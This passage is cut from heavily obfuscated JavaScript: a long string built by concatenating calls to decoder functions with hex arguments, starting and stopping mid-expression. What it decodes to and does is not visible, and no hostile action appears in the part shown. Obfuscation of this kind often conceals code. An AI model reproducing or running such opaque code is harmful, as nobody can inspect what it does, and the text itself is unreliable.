b,0xdd9,0x1a1a,0xff2,0x12b6)+O00O00911F_0x301314(0x8b0,-0x4d2,-0x5e9,-0x2c3,-0x121)+O00O00911F_0xbc3d7d(0x10f8,0xd30,0x11c4,0x1d2a,0x1aa8)+O00O00911F_0x1fd229(0x2465,0x1737,0x226b,0x2c73,0x28df)+O00O00911F_0x2a49d6(0x1b9e,0xec9,0x17d,0x949,0xd54)+O00O00911F_0xbc3d7d(0x1413,0x1c60,0x2046,0x10e0,0x1a56)+O00O00911F_0x96d9cf(0x1553,0x16cf,0x215d,0xefc,0x18fb)+O00O00911F_0x1fd229(0x265d,0x1954,0x2171,0x1506,0x144e)+O00O00911F_0x1fd229(-0x698,0x357,0x767,-0x2d3,0x796)+O00O00911F_0x301314(0xe9e,0x512,0xd47,0x4f2,0x1136)+O00O00911F_0x96d9cf(0xe5a,0x918,0xfc7,0x10b5,0xdd1)+O00O00911F_0x2a49d6(0x25cb,0x1a59,0xc15,0x1b80,0x1a3a)+O00O00911F_0x301314(0x1184,0xc45,0x1236,0xcfb,0x1e60)+O00O00911F_0x96d9cf(0x1324,0x1c3d,0x64f,0x498,0xc3f)+O00O00911F_0x1fd229(0x1f53,0x1116,0x1967,0x1899,0xff0)+O00O00911F_0x96d9cf(0xec4,0x1726,0x784,0x9d8,0x1b38)+O00O00911F_0x96d9cf(0x154b,0x11da,0x7f4,0x23d2,0x7ac)+O00O00911F_0xbc3d7d(0x1738,0x13a6,0x1437,0x1519,0x1573)+O00O00911F_0x1fd229(0x2a16,0x1b6c,0x1f89,0x1bcd,0x133d)+O00O00911F_0x301314(0x216,0x35f,0x682,0xf47,-0x750)+O00O00911F_0x1fd229(0x19b0,0x2a0f,0x1fa6,0x217c,0x2403)+O00O00911F_0x2a49d6(0x18ae,0xfa9,0x1836,0x1487,0x10ff)+O00O00911F_0xbc3d7d(0x1690,0x160b,0xbce,0x1df9,0xcb6)+O00O00911F_0x301314(0x1251,0xe98,0x1fb7,0x1d86,0xd99)+O00O00911F_0xbc3d7d(0xcf9,0xd88,0x7eb,0x1557,0x907)+O00O00911F_0x96d9cf(0x1319,0xba2,0x1bcf,0x846,0x12fd)+O00O00911F_0xbc3d7d(0x921,0x857,0x47f,-0x10c,0x697)+O00O00911F_0x1fd229(0x122b,0x1870,0x1742,0xa32,0x1464)+O00O00911F_0x2a49d6(0xf10,0x8d7,0x3ff,-0xb,0xb94)+O00O00911F_0x96d9cf(0xd34,0x671,0x19d3,0x126a,0x157d)+O00O00911F_0x96d9cf(0x1210,0x641,0x1029,0x1b26,0x16f8)+O00O00911F_0x2a49d6(0xac7,0x105,0xcf1,0x349,0xe52)+O00O00911F_0x1fd229(0x10e9,0x2258,0x1843,0xae4,0x19a0)+O00O00911F_0xbc3d7d(0xab4,0x1666,0x117f,0x13ea,0x90c)+O00O00911F_0x1fd229(0x2196,0x1d02,0x1813,0xab8,0x1060)+O00O00911F_0x96d9cf(0x18c3,0x186e,0x1aec,0x1739,0x2653)+O00O00911F_0xbc3d7d(0x6e4,0xeb1,0x3c2,-0x299,0x899)+O00O00911F_0x96d9cf(0xedb,0x1951,0x9d,0x1769,0x7c8)+O00O00911F_0x1fd229(0x8ec,0x62e,0xd52,0xccc,0x18c5)+O00O00911F_0x2a49d6(0x2385,0x1ad9,0x29a9,0x173e,0x12b5)+O00O00911F_0xbc3d7d(0x302,0x3f4,0x240,-0x9df,0x953)+O00O00911F_0x301314(0x7fc,0xd68,0x1323,0x267,0x862)+O00O00911F_0x2a49d6(0x2445,0x1930,0xc3f,0x1a71,0x13cd)+O00O00911F_0x96d9cf(0x6b5,-0x181,-0x7c3,-0x402,-0x69f)+O00O00911F_0x1fd229(0x2077,0x146d,0x1318,0x93e,0x1732)+O00O00911F_0x1fd229(0x21eb,0x2141,0x19c8,0x2539,0x2730)+O00O00911F_0x1fd229(0x230,0x126d,0x97d,0x8d,0x15a0)+O00O00911F_0xbc3d7d(0x1354,0x1518,0x20d7,0x15c1,0x19b1)+O00O00911F_0x2a49d6(-0x2c1,0x3f3,0xaf1,0xa51,0x3c4)+O00O00911F_0x2a49d6(0x15d4,0xc51,0xcb5,0x360,0x636)+O00O00911F_0x96d9cf(0x1b79,0xd12,0x181c,0x292e,0x2255)+O00O00911F_0x1fd229(0x24ff,0x262d,0x20fc,0x27ab,0x2c30)+O00O00911F_0x1fd229(0x6d5,0xc59,0x1462,0x1d13,0x1e47)+O00O00911F_0x96d9cf(0xea6,0xa38,0x1639,0x1498,0x1192)+O00O00911F_0xbc3d7d(0x136c,0x1a63,0x1039,0xca7,0x107f)+O00O00911F_0x301314(0xd,-0x84d,0xa79,-0xa13,0x6c7)+O00O00911F_0x96d9cf(0x1853,0x148e,0x21b1,0x117d,0x1f0d)+O00O00911F_0x2a49d6(-0xdfa,0xa8,-0x8f0,-0xb53,-0x240)+O00O00911F_0x301314(-0x1e2,-0x4fc,-0xc8c,0x3bc,0x1fd)+O00O00911F_0xbc3d7d(0x150d,0x1e7a,0xb04,0x18ad,0x1bd5)+O00O00911F_0x301314(0xe49,0xb81,0x1af0,0x11b6,0x19ad)+O00O00911F_0xbc3d7d(0x15db,0xf89,0x20e9,0x1092,0xb59)+O00O00911F_0x1fd229(0xc8,0x1aab,0xdcf,0xa1b,0x6d)+O00O00911F_0x301314(0xe4e,0xb11,0x458,0x343,0x215)+O00O00911F_0xbc3d7d(0xeef,0x890,0x1636,0x183a,0x162e)+O00O00911F_0x96d9cf(0x16d3,0x1a03,0x231e,0xce0,0x17f5)+O00O00911F_0x96d9cf(0xcea,0x18dc,0x7f0,0x4db,0x43b)+O00O00911F_0x2a49d6(0xbb3,0x15ff,0x1961,0xc8e,0x111a)+O00O00911F_0x2a49d6(-0x115,0x9a5,0xbb9,0x187e,0xe88)+O00O00911F_0x2a49d6(0x7ef,0xdd5,0x1b53,0xe3a,0xa83)+O00O00911F_0x1fd229(0x28ce,0x180c,0x20aa,0x2b8f,0x1952)+O00O00911F_0x1fd229(0x14a2,0x13f1,0x144b,0x194b,0x10be)+O00O00911F_0x1fd229(0x1536,0x2661,0x1ede,0x10d5,0x18e9)+O00O00911F_0x1fd229(0x96,0x10a4,0x8dd,0xb6d,0x1481)+O00O00911F_0x2a49d6(0x10a6,0x15a4,0x1586,0x860,0x2417)+O00O00911F_0x301314(0x1480,0xd6d,0xffd,0xb9b,0x13ee)+O00O00911F_0x301314(0x769,0x5b4,-0x253,0x352,0x633)+O00O00911F_0x96d9cf(0xa4a,0x138b,0xf75,0x18d2,0x5c)+O00O00911F_0xbc3d7d(0xb46,0x143f,0x13c,-0x11c,0x191e)+O00O00911F_0x96d9cf(0xc34,0xa22,0x12c6,0x3ba,0x63)+O00O00911F_0xbc3d7d(0x1805,0x1a6c,0xbc6,0x202c,0x21ad)+O00O00911F_0x96d9cf(0x1b95,0x27b4,0xf87,0x24aa,0x283b)+O00O00911F_0x1fd229(0x1114,0x162a,0x12e9,0x1832,0x1cea)+O00O00911F_0x1fd229(0x2933,0x1c88,0x21b5,0x2109,0x2610)+O00O00911F_0x301314(0x8e7,0x16e5,0x25,0xa7a,0x63c)+O00O00911F_0xbc3d7d(0x9cf,0x211,-0x6,0x1534,0xc3c)+O00O00911F_0x96d9cf(0xc41,0xfad,0x161b,0x1658,0x13e7)+O00O00911F_0x1fd229(0xeea,0x1aa5,0x190a,0x178c,0xa3c)+O00O00911F_0x2a49d6(0x62,0xb8d,0x1969,0xfa,0x2fe)+O00O00911F_0x2a49d6(0x48d,0x585,0x1421,0x875,-0x7e7)+O00O00911F_0x2a49d6(0x15d4,0x14a8,0x21cd,0x1f4b,0x1077)+O00O00911F_0x2a49d6(0x1574,0x6df,0xa16,0x158,0x231)+O00O00911F_0x1fd229(-0x2b4,-0x170,0xbbc,0x8d1,0x1116)+O00O00911F_0x1fd229(0x12b9,0x1405,0x106e,0x892,0x1902)+O00O00911F_0xbc3d7d(0x560,0x1a5,-0x8b0,-0x8f2,-0x8b5)+O00O00911F_0x1fd229(-0x6c,0x1c6,0xc46,0xe07,0x1642)+O00O00911F_0xbc3d7d(0x16f6,0x10ae,0xb32,0x1d49,0x12fb)+O00O00911F_0x2a49d6(0xdd7,0x1158,0x331,0xe3f,0x5cf)+O00O00911F_0x96d9cf(0x38f,-0x747,0xa71,0xa69,-0x11e)+O00O00911F_0x301314(0x1001,0x19f4,0xf37,0x19d7,0xb7a)+O00O00911F_0x301314(0xfd5,0x11e0,0x1a51,0x79a,0x1685)+O00O00911F_0xbc3d7d(-0x85,-0x6ac,0x256,0xe0c,-0x145)+O00O00911F_0x2a49d6(0x180f,0x108b,0x1875,0x803,0x67f)+O00O00911F_0x1fd229(0x260d,0x1024,0x1b8d,0xd60,0x22d3)+O00O00911F_0x96d9cf(0x1b68,0x1563,0x1948,0x13d8,0x2a3f)+O00O00911F_0x1fd229(0x2930,0x1db0,0x1fd8,0x124b,0x2409)+O00O00911F_0x1fd229(0xf41,0xb81,0x673,-0x48a,-0x792)+O00O00911F_0xbc3d7d(0xf0b,0x19d5,0x53e,0x1212,0x10b1)+O00O00911F_0x301314(0x994,0xdb4,-0x3ea,0x10e8,0x81a)+O00O00911F_0x301314(0x17f8,0xe18,0x1f18,0x18d7,0xec1)+O00O00911F_0xbc3d7d(0xcd7,0x10d7,0x750,0xeb2,0x150a)+O00O00911F_0x96d9cf(0x14ac,0xfdb,0x1a70,0x7eb,0x22d6)+O00O00911F_0xbc3d7d(0x16cf,0x1dfc,0x14f2,0xdb6,0x257f)+O00O00911F_0x96d9cf(0x15c8,0x2175,0xf2e,0x1884,0x1da6)+O00O00911F_0x96d9cf(-0x4a,-0x823,0xa94,0x670,0x6a1)+O00O00911F_0x1fd229(0x1623,0x135f,0x207a,0x1f72,0x28fd)+O00O00911F_0xbc3d7d(0xbe,0xde2,0x5bc,-0xc2a,0xdca)+O00O00911F_0x2a49d6(0xdd6,0x59f,0x3a7,0x1006,0xe5d)+O00O00911F_0x96d9cf(0xb,-0x8b6,-0xa67,0x67a,-0x721)+O00O00911F_0x2a49d6(0x14f4,0x1c82,0x19e1,0x265f,0x2b23)+O00O00911F_0x1fd229(0x418,0xb11,0xdcb,0xe57,0x6e1)+O00O00911F_0x1fd229(0x1a0b,0x4e8,0xe0e,0x664,0x5dd)+O00O00911F_0x96d9cf(0x6d3,0xb3b,0x1075,0x2c7,0x79f)+O00O00911F_0x2a49d6(0x2b7b,0x1ce4,0x1af8,0x1582,0x1603)+O00O00911F_0xbc3d7d(0x1985,0x14cb,0x21c8,0x25e9,0x1616)+O00O00911F_0x96d9cf(0xd,-0x999,0x817,0x783,0x6b8)+O00O00911F_0x96d9cf(0x4b9,-0x16d,-0x52b,0x8ce,0x563)+O00O00911F_0x2a49d6(0x7b9,0x99b,-0x4c1,0x4ca,0xb35)+O00O00911F_0x96d9cf(0x1350,0x4c9,0x1083,0x124a,0xc81)+O00O00911F_0x1fd229(0xadc,0xeeb,0x501,0x23c,-0x1d)+O00O00911F_0xbc3d7d(0x19a9,0x1578,0xca0,0x22b8,0xbf4)+O00O00911F_0x301314(0xfd3,0x594,0x19ed,0x767,0x1116)+O00O00911F_0x96d9cf(0x1522,0x216c,0x1f05,0xd7d,0x195a)+O00O00911F_0x1fd229(0x1952,0x1c03,0x2167,0x2640,0x300a)+O00O00911F_0x96d9cf(0x6be,0x148a,-0xd4,0x2f8,0xf51)+O00O00911F_0xbc3d7d(0x2c5,0xbbe,0x7e4,-0xa13,0xcba)+O00O00911F_0xbc3d7d(0x1873,0x2437,0x1e4d,0xb57,0x1cc1)+O00O00911F_0x2a49d6(0x20ac,0x1dcf,0x11c2,0x1c92,0x1057)+O00O00911F_0x96d9cf(0xb9f,0x1185,0xc68,0x777,0x208)+O00O00911F_0xbc3d7d(0x10f7,0x15ab,0x581,0x102e,0x815)+O00O00911F_0x301314(0xcfe,0x10cf,0x105f,0xda,0xe5f)+O00O00911F_0x301314(0x187d,0xa40,0xde1,0x25e6,0x1dd0)+O00O00911F_0x1fd229(0x292,0x153,0xbbd,0x141b,0x100b)+O00O00911F_0x1fd229(0x67f,0x1408,0xba6,0x112b,0x1536)+O00O00911F_0xbc3d7d(0xbe2,0xde5,0x88f,0xc2b,0x1473)+O00O00911F_0x301314(0x134e,0xd55,0xc21,0x154b,0x844)+O00O00911F_0x96d9cf(0x133b,0x17d8,0x1e36,0x1e7d,0x1f28)+O00O00911F_0xbc3d7d(0x103c,0x3fd,0xcfc,0x115d,0x72c)+O00O00911F_0x1fd229(0x77a,0x150e,0x13da,0x1434,0x1563)+O00O00911F_0xbc3d7d(0x1a57,0x2417,0x1977,0x1515,0xd62)+O00O00911F_0x301314(0x76d,0xe14,-0xa0,0x31b,0xae7)+O00O00911F_0xbc3d7d(0x2c,-0x63e,-0xac,-0x67f,0xac7)+O00O00911F_0x301314(0x12fb,0x1d71,0x5b8,0x1d09,0x1d96)+O00O00911F_0xbc3d7d(0x13ec,0x20ed,0x1314,0x598,0xd20)+O00O00911F_0x301314(0xea6,0x1431,0x1747,0x1466,0x1979)+O00O00911F_0x1fd229(0x185d,0x18e1,0x1664,0xe43,0x1ecf)+O00O00911F_0x301314(0x92e,0x2a8,-0x14c,0xeda,-0x456)+O00O00911F_0x301314(0x1b04,0x12ea,0x224b,0xf47,0x1d20)+O00O00911F_0x96d9cf(0x1496,0x1e6d,0x6bf,0xd0a,0xbb2)+O00O00911F_0xbc3d7d(0x15e6,0xa53,0xc19,0x1a26,0x1939)+O00O00911F_0x96d9cf(0x71,0xddd,-0xce5,-0x28b,0x562)+O00O00911F_0xbc3d7d(0x1b76,0x1b25,0x24af,0x14b2,0x1a27)+O00O00911F_0xbc3d7d(0x3f7,0x580,0x119,0xdc4,0x1020)+O00O00911F_0x301314(0x77c,0x1f1,0x6c1,0xc40,0x364)+O00O00911F_0x2a49d6(0xa6c,0xf4c,0xc17,0x9ee,0xc8f)+O00O00911F_0x1fd229(0xe15,0x1510,0xb8d,0xa5f,0xb5)+O00O00911F_0xbc3d7d(0x593,0x1061,0x195,0xfa4,0xa70)+O00O00911F_0x1fd229(0x14d6,0x1d87,0x1304,0x1ccf,0x17f5)+O00O00911F_0x301314(0x30a,-0x9d0,0x11fc,0x2e6,0x201)+O00O00911F_0x2a49d6(0x84a,0x14e7,0x125b,0x14a9,0x12d1)+O00O00911F_0x2a49d6(0xec1,0x1633,0x1004,0x14a2,0x1c91))+(O00O00911F_0x2a49d6(0x19c8,0xff8,0x786,0x139f,0x511)+O00O00911F_0xbc3d7d(0x196f,0x1b48,0x15f3,0xe3b,0xec1)+O00O00911F_0xbc3d7d(0x4ce,0xe8,0x137f,-0x3f9,0x2e0)+O00O00911F_0x301314(0x1b63,0x282f,0x226b,0x15f3,0x26d0)+O00O00911F_0x2a49d6(-0x509,0x50c,0x8ce,-0x891,0xf15)+O00O00911F_0x1fd229(0x143e,0x221c,0x21f7,0x1dde,0x1500)+O00O00911F_0x1fd229(0x1317,0x10c0,0xdc6,0xd24,0x2a2)+O00O00911F_0x2a49d6(0x1a28,0xe49,0x9d6,0x14ee,0x107c)+O00O00911F_0x2a49d6(0x107e,0x8a3,0x1582,0xc4c,0x168)+O00O00911F_0x1fd229(0x2753,0x1844,0x1a37,0xb62,0xcbb)+O00O00911F_0x301314(0x1b3f,0x18cb,0x2190,0x1425,0x15fb)+O00O00911F_0x2a49d6(0x1085,0x1d86,0x2763,0x1a5d,0x17d0)+O00O00911F_0x301314(0xa1f,0x10ab,0x269,0xc93,0x100d)+O00O00911F_0x96d9cf(0xa55,0x2d8,0x7a9,0xf6c,0xe83)+O00O00911F_0x1fd229(0x1d41,0x22c7,0x1442,0x8f4,0x1716)+O00O00911F_0x1fd229(0x220,-0x256,0xadc,0x18db,0x3f)+O00O00911F_0x1fd229(0x22,0x2e2,0xa17,0x133e,0x21f)+O00O00911F_0x96d9cf(0x90e,0x66f,0x882,-0x250,0xb54)+O00O00911F_0x2a49d6(0x12e7,0x138e,0x1791,0xa53,0x1f3d)+O00O00911F_0x96d9cf(0x1397,0x129f,0x16e4,0xc54,0x4ea)+O00O00911F_0x96d9cf(0x1950,0x1821,0x2031,0xd59,0x1565)+O00O00911F_0xbc3d7d(0xee,-0xb3f,-0xa97,0xd85,0xbee)+O00O00911F_0x1fd229(0xa99,0x1735,0x18a9,0xe9f,0xe4d)+O00O00911F_0x2a49d6(0x48e,0x927,0xf57,0x680,0xe24)+O00O00911F_0x301314(0xafd,0x1258,0x309,0xd7,0x2d6)+O00O00911F_0x1fd229(0x17d0,0x1d5e,0x20ce,0x1c3f,0x20d2)+O00O00911F_0x2a49d6(0x14ff,0x876,-0x65c,0xad5,0xaaa)+O00O00911F_0x2a49d6(0x7c8,0x1555,0x23a7,0x1e5c,0x13ee)+O00O00911F_0x301314(0x64f,-0x2a2,0xc3c,0x10ec,0xa58)+O00O00911F_0x301314(0x26,0xe4e,-0x2a7,0xabb,-0x6ec)+O00O00911F_0x96d9cf(0x1c3e,0x1a06,0xd5b,0x20de,0x1761)+O00O00911F_0xbc3d7d(0x5b4,0x4c0,0xb2c,0xb66,0xdd3)+O00O00911F_0x2a49d6(0x1498,0x621,0x1314,0xfcb,0xd40)+O00O00911F_0x301314(0x13fe,0x18c7,0x1026,0x1150,0x1171)+O00O00911F_0xbc3d7d(0x2e9,-0x501,-0xb06,-0x8a4,-0xbe9)+O00O00911F_0x2a49d6(0x6e3,0x760,-0x6d4,0x680,0xe06)+O00O00911F_0x301314(0x1a1a,0x1e87,0x224f,0xf39,0x125a)+O00O00911F_0xbc3d7d(-0x93,-0x91a,-0x2cb,-0xe15,-0xf2a)+O00O00911F_0x1fd229(0x2171,0x1fc1,0x2096,0x2b40,0x16fd)+O00O00911F_0x96d9cf(0x187e,0x1e14,0xa8e,0xcb9,0x1475)+O00O00911F_0xbc3d7d(0x7f,-0xc1d,0x72c,-0xa08,0x2e3)+O00O00911F_0x1fd229(0x20f,0x17d5,0xd60,0x11d1,0x118f)+O00O00911F_0x2a49d6(0x1c0f,0x165f,0x153e,0x10a0,0x1409)+O00O00911F_0x301314(0x129e,0xac9,0x18bc,0x966,0x445)+O00O00911F_0x96d9cf(0x15b3,0x15e4,0x11ab,0xfaa,0x10b1)+O00O00911F_0x2a49d6(0x1114,0x1934,0xbad,0x18bd,0x2621)+O00O00911F_0x96d9cf(0x1588,0x1280,0x2131,0x930,0x200d)+O00O00911F_0x96d9cf(0x42e,0x1ec,0x704,-0x909,-0x7e)+O00O00911F_0x1fd229(0x1f39,0x2792,0x1aa7,0x245d,0x2829)+O00O00911F_0x2a49d6(0x2508,0x1d6f,0x1549,0x29e7,0x2731)+O00O00911F_0x96d9cf(0x14b4,0x16df,0x19ff,0x18a9,0x1c12)+O00O00911F_0xbc3d7d(0xf57,0x1384,0x1ad3,0x34d,0x12bc)+O00O00911F_0x1fd229(0xa5,0x1a9f,0xdb0,0x102b,0x831)+O00O00911F_0x2a49d6(-0x124,0x94c,0x1688,0x8d2,-0x3e2)+O00O00911F_0xbc3d7d(0xc32,0x10c5,0x1668,0x17d7,0x68)+O00O00911F_0x2a49d6(0xd6c,0x1395,0x1355,0x71d,0x1dea)+O00O00911F_0x2a49d6(0xffb,0x1643,0x2535,0x11ac,0x1945)+O00O00911F_0x1fd229(-0x161,0x216,0xbfc,0x7f1,0x8a1)+O00O00911F_0x2a49d6(0x1e47,0x1ace,0x1ac0,0x26e4,0x22e6)+O00O00911F_0x96d9cf(0x1ab4,0x2251,0x2196,0x1a5c,0x2826)+O00O00911F_0xbc3d7d(0x808,0x750,0x10c2,0x402,0xbf)+O00O00911F_0x1fd229(0x1dd8,0x314,0x107c,0x1427,0x89d)+O00O00911F_0x301314(0x116a,0x1fef,0x1afb,0x1efb,0x1931)+O00O00911F_0x1fd229(0x2513,0x2506,0x1e72,0x19eb,0x176e)+O00O00911F_0x2a49d6(0xdf2,0xec3,0x70d,0xc38,0x16bb)+O00O00911F_0x301314(-0xdc,-0x92d,0x297,0x1cc,-0x635)+O00O00911F_0xbc3d7d(0x1a3d,0x27bb,0x1083,0x288e,0xdb9)+O00O00911F_0x1fd229(0x2455,0x2d88,0x212b,0x1be4,0x20d0)+O00O00911F_0x96d9cf(0x3ce,-0x488,-0x6ff,-0x610,0xc)+O00O00911F_0x2a49d6(0xa4d,0x37b,0xd88,0x6fc,-0x460)+O00O00911F_0x2a49d6(0x1123,0x453,0x1031,0x2ea,0x10fa)+O00O00911F_0x2a49d6(0xb08,0x7e0,0x2f1,-0x631,0xa2f)+O00O00911F_0xbc3d7d(0xe5d,0x15bf,0x677,0xad6,0x67b)+O00O00911F_0x301314(0x47d,-0x1f8,0xd37,-0x856,-0x668)+O00O00911F_0xbc3d7d(0x1d4,0xb7b,0xe88,0x3d8,0xa49)+O00O00911F_0x2a49d6(0x19c,0x3c0,0x4cf,0x23,-0x4e8)+O00O00911F_0x1fd229(0x1429,0xc4b,0xb8b,0x16c1,0x279)+O00O00911F_0x1fd229(0x2801,0x2d83,0x1f62,0x21a8,0x17b8)+O00O00911F_0x2a49d6(0x86f,0x123c,0xfaa,0x112f,0x15ba)+O00O00911F_0x96d9cf(0x8db,0x169e,-0x116,0x1292,0xb63)+O00O00911F_0xbc3d7d(0xdf6,0x5f2,0x213,0x1a8,0x387)+O00O00911F_0x2a49d6(0x15e9,0x10c0,0x1934,0x1dcf,0x1fa5)+O00O00911F_0x2a49d6(0x15e9,0x8dc,0x366,0x1366,0x11a3)+O00O00911F_0xbc3d7d(0x674,0x146c,0x35e,0x1c3,0x1248)+O00O00911F_0xbc3d7d(0x1a88,0x1780,0xddb,0x13d4,0x1c3a)+O00O00911F_0xbc3d7d(0x178b,0x136c,0x1964,0x126f,0x956)+O00O00911F_0x1fd229(0x8ca,0x8ae,0xe3d,0x10c4,0x9e4)+O00O00911F_0xbc3d7d(0x3b0,0x59a,0x1031,0x655,0x3b1)+O00O00911F_0x1fd229(0x267e,0x12f6,0x17c6,0x1698,0x245d)+O00O00911F_0x96d9cf(0x102e,0x1273,0x1523,0x1205,0x920)+O00O00911F_0x1fd229(0x13bd,0x1a18,0x1bfc,0x11a5,0x2600)+O00O00911F_0x1fd229(0x16aa,0x1fdd,0x20bf,0x140b,0x2bab)+O00O00911F_0x301314(0x398,0x27,0xc05,-0x48a,-0x1cf)+O00O00911F_0x301314(0x12e,-0x26b,0x292,-0xcaa,0x499)+O00O00911F_0xbc3d7d(0xc9,-0x10d,-0x494,-0xd8a,-0x3fc)+O00O00911F_0x1fd229(0x28e7,0x2499,0x1f03,0x1c0c,0x1cec)+O00O00911F_0x2a49d6(0x11bb,0x1d0a,0x1809,0x1670,0x1584)+O00O00911F_0x1fd229(0x15e8,0x233a,0x1575,0x1f3a,0xd79)+O00O00911F_0x301314(0xf83,0xd49,0x1bda,0xcf6,0x349)+O00O00911F_0x301314(0xa50,-0x2d,-0x1c5,0xe0e,0x13f8)+O00O00911F_0xbc3d7d(0xe00,0x12bf,0x54f,0x11cf,0x1b8)+O00O00911F_0x1fd229(0x1dae,0x2662,0x1b2e,0x25f2,0x2414)+O00O00911F_0xbc3d7d(0x1bdf,0x1189,0x2196,0x260e,0x1f69)+O00O00911F_0x96d9cf(0x189d,0x2287,0x1fdb,0xd09,0x1915)+O00O00911F_0x96d9cf(0x1b26,0xc58,0x1905,0xdcd,0x203f)+O00O00911F_0x301314(0x2e8,-0x13b,0x109f,0x6f6,-0xb6b)+O00O00911F_0x2a49d6(0x24bf,0x17fe,0x24f5,0x15f0,0x268d)+O00O00911F_0xbc3d7d(0x1c42,0x1d7e,0x1362,0x132f,0x211b)+O00O00911F_0x1fd229(0x2108,0x2d8b,0x2122,0x2af8,0x2de9)+O00O00911F_0x2a49d6(0x146a,0x82b,0xa44,0x428,0x11a8)+O00O00911F_0xbc3d7d(0x108f,0x103c,0x1b74,0x122f,0x887)+O00O00911F_0x1fd229(0x11cb,0x19e9,0x1193,0x1ea5,0x130c)+O00O00911F_0x1fd229(0x1588,0x1d54,0x1578,0x23af,0x1b3e)+O00O00911F_0x2a49d6(0x24f1,0x1979,0x2461,0x1348,0x1183)+O00O00911F_0x1fd229(0xc71,0xe9c,0xdba,0x136d,0x16df)+O00O00911F_0xbc3d7d(0x3d4,0x272,-0xf8,0xce6,0x4ad)+O00O00911F_0x2a49d6(0xd36,0x1357,0x1796,0x150c,0x1caa)+O00O00911F_0x1fd229(0x1bee,0x2887,0x21cf,0x296a,0x1f4f)+O00O00911F_0x301314(0x1db,0xfc7,-0x262,0x15f,-0x96f)+O00O00911F_0x301314(0x11a6,0x159c,0x8d1,0xefe,0x1080)+O00O00911F_0x301314(0x98d,0x12ba,0x840,0x1187,0x7fb)+O00O00911F_0x1fd229(0x2764,0x2b20,0x21ac,0x2731,0x24d9)+O00O00911F_0x2a49d6(0x248c,0x1b85,0xf25,0x1c44,0x2671)+O00O00911F_0xbc3d7d(0xa03,-0x40f,0x61,0x179f,0x174d)+O00O00911F_0x96d9cf(0xfee,0x12dc,0xce4,0xc98,0x17a7)+O00O00911F_0xbc3d7d(0x156a,0x7bb,0x11b7,0x10e9,0xc30)+O00O00911F_0x1fd229(0x159f,0x2345,0x16c8,0xefe,0x1014)+O00O00911F_0x96d9cf(0x11bd,0x18d0,0x600,0x1485,0x152d)+O00O00911F_0x96d9cf(0xf7d,0xa7a,0x1dd7,0xd9b,0x12a8)+O00O00911F_0xbc3d7d(0x16dd,0x23f6,0x1e2c,0x130d,0x1114)+O00O00911F_0xbc3d7d(0x4fd,0x5f9,0xfea,-0x31e,-0x3ea)+O00O00911F_0x1fd229(0x1b36,0x15ca,0xede,0x678,0x19e4)+O00O00911F_0xbc3d7d(0xae4,0xcbe,0x1099,0xd3e,0xae3)+O00O00911F_0x2a49d6(0x1bfa,0x130a,0x1b95,0x157a,0x11a2)+O00O00911F_0x1fd229(0x13c3,0x220,0xf4c,0x2bd,0x1cf9)+O00O00911F_0xbc3d7d(0x1716,0xb9f,0xa82,0x15b3,0x1906)+O00O00911F_0x96d9cf(0x179,0x1031,-0x81a,-0x83a,0xce7)+O00O00911F_0x301314(0x1aea,0x12b1,0xf80,0x270e,0x11d0)+O00O00911F_0xbc3d7d(0x11fc,0xeb7,0x1cf9,0x1669,0x172e)+O00O00911F_0x1fd229(0x1f36,0x15d4,0x21b0,0x135d,0x2175)+O00O00911F_0x2a49d6(0x983,0x1675,0x2498,0x1432,0x1001)+O00O00911F_0xbc3d7d(0xef0,0x27e,0x14,0x1b5b,0x1c6b)+O00O00911F_0xbc3d7d(0x10a1,0x122d,0x110f,0x1756,0x37c)+O00O00911F_0x2a49d6(0xa0e,0x12ec,0x17e3,0x1388,0x1a4c)+O00O00911F_0xbc3d7d(0x454,-0x307,0x91,-0x50e,0x1fd)+O00O00911F_0x2a49d6(0xd6c,0x134b,0x198e,0x12ff,0x1c15)+O00O00911F_0x2a49d6(0x16d1,0x13bb,0x11e2,0x50f,0x1749)+O00O00911F_0x1fd229(0x9d1,0x1a4e,0x1267,0x20b8,0xaac)+O00O00911F_0x2a49d6(0xec4,0x1a64,0x1314,0x1d81,0x257b)+O00O00911F_0x301314(0x156a,0x2453,0x1eef,0xa02,0x199a)+O00O00911F_0x1fd229(0xe86,0x2b5,0x530,-0x9b1,0x11df)+O00O00911F_0x2a49d6(0x19b5,0x136a,0xdf7,0x1f09,0x1198)+O00O00911F_0x301314(-0x238,-0x1c7,0x57,-0x6ae,0x62f)+O00O00911F_0x1fd229(0x2e8,0xc61,0xb49,0xccc,0x10ed)+O00O00911F_0x2a49d6(-0x90f,0x516,0xe67,-0x8d4,-0x2e)+O00O00911F_0x96d9cf(0x17b8,0x1b73,0x1926,0x118b,0x1f9f)+O00O00911F_0x1fd229(0x1734,0x19db,0x1df8,0x154c,0x12d7)+O00O00911F_0x96d9cf(0x11e,-0x413,0x3c3,-0x102,-0x807)+O00O00911F_0x1fd229(0xd0f,0x21f4,0x1586,0x1caa,0x1567)+O00O00911F_0x1fd229(-0x281,0x1fc,0x679,0xe4e,0xe5d)+O00O00911F_0x2a49d6(0x16b9,0xc8b,0x19cd,0x1065,0xd72)+O00O00911F_0x2a49d6(0x570,0xfd5,0x104a,0x2d0,0x155e)+O00O00911F_0x96d9cf(0x97b,0x1244,0x174f,0x90e,0x1742)+O00O00911F_0x2a49d6(0x29c7,0x1c25,0x2176,0x23ba,0x21ae)+O00O00911F_0xbc3d7d(0x71a,-0x223,0x1343,0xc50,0x10d4)+O00O00911F_0x2a49d6(0xec9,0x233,-0x90c,-0x7e1,0xfc3)+O00O00911F_0x96d9cf(0x1b18,0x290b,0x1171,0x25c0,0x169c)+O00O00911F_0x301314(-0x123,-0x837,0x941,0xd35,-0xc4b)+O00O00911F_0x96d9cf(0xdb9,0x11e4,-0xbb,0x96b,0x48d)+O00O00911F_0x1fd229(0x1a05,0x2a62,0x1db1,0x296d,0x1bf7)+O00O00911F_0x301314(0x7e9,0xf84,0xc16,0x143d,0xa8d)+O00O00911F_0x1fd229(0x1f91,0x203b,0x1d21,0x210a,0x19e1)+O00O00911F_0x2a49d6(0x1c8b,0x157b,0x1fb4,0xb85,0x169e)+O00O00911F_0x2a49d6(0x1ace,0xc99,0x149e,0xa9b,0x1445)+O00O00911F_0xbc3d7d(0xdcf,0x13ab,0x7b6,0x136a,-0xad)+O00O00911F_0x2a49d6(-0x537,0xd3,-0x25b,-0x5ab,-0x1bb)+O00O00911F_0x1fd229(0x1376,0xa36,0x18ad,0x1090,0x2122)+O00O00911F_0x96d9cf(0xd9b,0xd62,-0x6f,0x431,0x19a0)+O00O00911F_0xbc3d7d(0x138a,0x681,0x2164,0x1754,0x14b0)+O00O00911F_0x301314(0xd2a,0x147e,0x139,0x1b88,0xa2e)+O00O0091